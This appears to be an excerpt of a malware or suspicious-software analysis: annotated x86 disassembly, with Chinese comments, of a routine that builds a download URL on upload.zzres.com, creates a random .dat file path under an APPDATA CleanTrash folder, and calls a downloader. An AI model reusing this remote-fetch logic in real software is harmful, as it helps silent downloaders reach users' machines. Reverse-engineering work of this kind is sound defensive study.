 .text:004399B1 push offset aHttpUploadZzre ; "http://upload.zzres.com/back/header.txt"...
.text:004399B6 push eax ; int
.text:004399B7 call sprintf 拼接配置文件下载地址
.text:004399BC add esp, 10h
.text:004399BF call get_CAfxStringMgr_vtbl
.text:004399C4 xor ecx, ecx
.text:004399C6 mov edx, eax
.text:004399C8 test edx, edx
.text:004399CA setnz cl
.text:004399CD test ecx, ecx
.text:004399CF jnz short loc_4399DB
.text:004399D1 push 80004005h
.text:004399D6 call throw_memory_exception
.text:004399DB ; ---------------------------------------------------------------------------
.text:004399DB
.text:004399DB loc_4399DB: ; CODE XREF: parse_config_and_download+DF↑j
.text:004399DB mov eax, [edx]
.text:004399DD mov ecx, edx
.text:004399DF call [eax+CAfxStringMgr_Vtbl.GetNilString]
.text:004399E2 add eax, 10h
.text:004399E5 mov [esp+0BCh+lpFileName], eax
.text:004399E9 mov byte ptr [esp+0BCh+var_4], 1
.text:004399F1 call _rand
.text:004399F6 push eax
.text:004399F7 call _rand
.text:004399FC push eax
.text:004399FD push APPDATA_CleanTrash_dir_path ; ArgList
.text:00439A03 lea eax, [esp+0C8h+lpFileName]
.text:00439A07 push offset aSDDDat ; "%s%d%d.dat" 拼接文件路径
.text:00439A0C push eax ; int
.text:00439A0D call sprintf
.text:00439A12 add esp, 14h
.text:00439A15 lea ecx, [esp+0BCh+CDownloader_obj]
.text:00439A19 call init_CDownloader_obj
.text:00439A1E mov byte ptr [esp+0BCh+var_4], 2
.text:00439A26 mov esi, [esp+0BCh+lpFileName]
.text:00439A2A push ecx
.text:00439A2B mov [esp+0C0h+var_88], esp
.text:00439A2F mov edi, esp
.text:00439A31 lea eax, [esi-10h]
.text:00439A34 push eax
.text:00439A35 call CString_addref
.text:00439A3A add eax, 10h
.text:00439A3D mov [edi], eax
.text:00439A3F mov byte ptr [esp+0C4h+var_4], 3
.text:00439A47 mov edi, esp
.text:00439A49 mov eax, [esp+0C4h+var_8C]
.text:00439A4D add eax, 0FFFFFFF0h
.text:00439A50 push eax
.text:00439A51 mov [esp+0C8h+var_A4], eax
.text:00439A55 call CString_addref
.text:00439A5A add esp, 4
.text:00439A5D lea ecx, [esp+0C4h+CDownloader_obj]
.text:00439A64 add eax, 10h
.text:00439A67 mov [edi], eax
.text:00439A69 mov byte ptr [esp+0C4h+var_4], 2
.text:00439A71 call prepare_to_download
.text:00439A76 lea ecx, [esp+0BCh+CDownloader_obj] 下载
.text:00439A7A call download_file